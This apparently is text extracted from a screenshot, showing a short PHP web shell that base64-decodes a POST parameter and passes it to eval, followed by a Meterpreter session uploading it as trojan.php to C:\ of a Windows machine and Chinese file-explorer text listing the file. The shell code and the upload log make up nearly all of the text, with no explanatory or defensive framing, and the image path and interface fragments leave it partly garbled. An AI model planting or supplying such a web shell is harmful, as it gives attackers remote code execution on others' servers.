 <?php
$mujj = $_POST['z'];
if ($mujj!="")
{
$xsser=base64_decode($_POST['z0']);
@eval("\$safedg = $xsser;");
}
?>
meterpreter > upload /root/trojan.php C:\
>
[*] uploading : /root/trojan.php -> C:
[*] uploaded : /root/trojan.php -> C:\trojan.php
meterpreter >
后退 搜索 文件夹
地址(D) C:\ 转到
系统任务
隐藏此驱动器的内容
添加/删除程序
搜索文件或文件夹
Documents and
Settings
Program Files
Python27
Symbols
WINDOWS
trojan.php
PHP 文件
1 KB